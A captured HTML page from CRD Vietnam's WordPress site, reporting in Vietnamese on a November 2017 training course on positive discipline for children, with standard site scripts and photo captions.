

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://backup.crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/
body_size: 12920
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Tập huấn về Kỷ Luật Tích Cực đối với trẻ em &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//crdvietnam.org' />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Tập huấn về Kỷ Luật Tích Cực đối với trẻ em Comments Feed" href="https://crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='http://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='http://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"http:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"b708435fccdc0e9e8cc8d82914962454"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Ftap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Ftap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-711 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="http://crdvietnam.org/vi/trang-chu" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="http://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1651 dropdown"><a title="Về chúng tôi" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Về chúng tôi <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Giới thiệu" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/" class="dropdown-item">Giới thiệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a title="Cơ cấu tổ chức" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/co-cau-to-chuc/" class="dropdown-item">Cơ cấu tổ chức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a title="Nhân sự" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/nhan-su/" class="dropdown-item">Nhân sự</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a title="Bản đồ vùng dự án" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/ban-do-vung-du-an/" class="dropdown-item">Bản đồ vùng dự án</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-4358"><a aria-current="page" title="Tin tức" role="menuitem" href="https://crdvietnam.org/vi/category/tin-tuc/" class="nav-link">Tin tức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-949 dropdown"><a title="Lĩnh vực hoạt động" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Lĩnh vực hoạt động <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-952"><a title="Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/" class="dropdown-item">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a title="Phát triển sinh kế bền vững" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/" class="dropdown-item">Phát triển sinh kế bền vững</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a title="Quản lý RRTT và thích ứng với BĐKH" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/" class="dropdown-item">Quản lý RRTT và thích ứng với BĐKH</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a title="Chia sẻ tri thức và sáng tạo" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/" class="dropdown-item">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1468 dropdown"><a title="Chủ đề xuyên suốt" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Chủ đề xuyên suốt <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-951"><a aria-current="page" title="Quản trị tốt" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/" class="dropdown-item">Quản trị tốt</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a title="Giới" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/" class="dropdown-item">Giới</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1657"><a aria-current="page" title="Bảo vệ trẻ em" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/" class="dropdown-item">Bảo vệ trẻ em</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a title="Văn hóa truyền thống" role="menuitem" href="https://crdvietnam.org/vi/?page_id=2616" class="dropdown-item">Văn hóa truyền thống</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-959"><a title="Tuyển dụng" role="menuitem" href="https://crdvietnam.org/vi/category/tuyen-dung/" class="nav-link">Tuyển dụng</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5679 dropdown"><a title="Thư viện" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Thư viện <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a title="Album ảnh" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/" class="dropdown-item">Album ảnh</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a title="Album video" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/" class="dropdown-item">Album video</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4408"><a title="Tài liệu" role="menuitem" href="https://crdvietnam.org/vi/download-category/tai-lieu/" class="dropdown-item">Tài liệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a title="Câu chuyện điển hình" role="menuitem" href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/" class="dropdown-item">Câu chuyện điển hình</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455"><a title="Khóa học trực tuyến" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">Khóa học trực tuyến</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5680"><a title="Liên hệ" role="menuitem" href="https://crdvietnam.org/vi/lien-he/" class="nav-link">Liên hệ</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="http://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="http://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-711" class="container post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-quyen-tre-em category-nong-thon-moi category-tin-tuc category-tin-tuc-su-kien-crg">
	<div class="entry-header" style="--bg-url: url('https://crdvietnam.org/wp-content/uploads/2017/11/23926245_1949985425327554_1251786302976266887_o-1024x683-1-1024x380.jpg')">
	    		<h1 class="entry-title" >Tập huấn về Kỷ Luật Tích Cực đối với trẻ em</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/vi/tap-huan-ve-ky-luat-tich-cuc-doi-voi-tre-em/" title="28/11/2017 - 00:00" rel="bookmark">28/11/2017 - 00:00</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/vi/author/crdvietnam/" title="View all posts by crdvietnam" rel="author">crdvietnam</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p>Ngày 28/11, Trung tâm Phát triển Nông thôn miền Trung (CRD) tổ chức tập huấn về Kỷ Luật Tích Cực đối với trẻ em tại Thị Trấn Lăng Cô, huyện Phú Lộc với sự tài trợ của tổ chức Cứu trợ trẻ em (Save The Children).<br />
Đến tham dự khóa tập huấn có các cán bộ, lãnh đạo của các tổ chức xã hội là thành viên trong mạng lưới bảo vệ quyền trẻ em tại miền Trung gồm các tỉnh Quảng Bình, Quảng Trị, Huế, Đà Nẵng và Quảng Nam cùng đại diện các sở Lao động Thương Binh Xã Hội, sở Giáo dục Đào tạ<span class="text_exposed_show">o&#8230;<br />
Qua đây, giảng viên cao cấp Nguyễn Thị Lan Minh, nguyên trưởng ban Thanh thiếu nhi Đài Tiếng Nói Việt Nam tiếp tục xây dựng năng lực, chia sẻ kinh nghiệm trong việc chăm sóc, bảo vệ trẻ trong các trường hợp cần kỷ luật. Các nội dung chính của khóa học là: giúp học viên phân biệt được trừng phạt và hệ quả tự nhiên, hệ quả lô gic, phương pháp lắng nghe tích cực và áp dụng trong việc kỷ luật con ở trường và ở nhà&#8230;<br />
Ngay ngày đầu của khóa tập huấn, bên cạnh việc giúp học viên hệ thống kiến thức để đạt được mục tiêu, giảng viên đã thúc đẩy việc tích cực phát biểu ý kiến, truyền đạt những kinh nghiệm trong quá trình công tác&#8230;làm không khí lớp học trở nên sôi nổi hào hứng và thu nhận những bài học thực tiễn có khả năng ứng dụng cao.</span></p>
<p>Hoạt động trong khuôn khổ dự án Tăng cường năng lực Quản trị Quyền trẻ em cho các tổ chức xã hội tại miền Trung do SC tài trợ và CRD thực hiện.</p>
<p style="text-align: center;"><a href="http://www.crdvietnam.org/wp-content/uploads/2017/12/24130446_1949985251994238_4797558046196252518_o.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-5114" src="http://www.crdvietnam.org/wp-content/uploads/2017/12/24130446_1949985251994238_4797558046196252518_o-1024x683.jpg" alt="24130446_1949985251994238_4797558046196252518_o" width="618" height="412" /></a></p>
<p style="text-align: center;">Học viên tham gia khóa tập huấn rất sôi nổi</p>
<p><a href="http://www.crdvietnam.org/wp-content/uploads/2017/12/23926245_1949985425327554_1251786302976266887_o.jpg"><img decoding="async" class="alignnone size-large wp-image-5116 aligncenter" src="http://www.crdvietnam.org/wp-content/uploads/2017/12/23926245_1949985425327554_1251786302976266887_o-1024x683.jpg" alt="23926245_1949985425327554_1251786302976266887_o" width="618" height="412" /></a></p>
<p style="text-align: center;">Giảng viên Nguyễn Thị Lan Minh truyền đạt kiến thức về kỷ luật tích cực</p>
<p style="text-align: center;"><a href="http://www.crdvietnam.org/wp-content/uploads/2017/12/23926463_1949985165327580_8155216020322479161_o.jpg"><img decoding="async" class="alignnone size-large wp-image-5117" src="http://www.crdvietnam.org/wp-content/uploads/2017/12/23926463_1949985165327580_8155216020322479161_o-1024x683.jpg" alt="23926463_1949985165327580_8155216020322479161_o" width="618" height="412" /></a></p>
<p style="text-align: center;">Điều phối dự án chia sẻ thêm kiến thức về phương pháp kỷ luật tích cực</p>
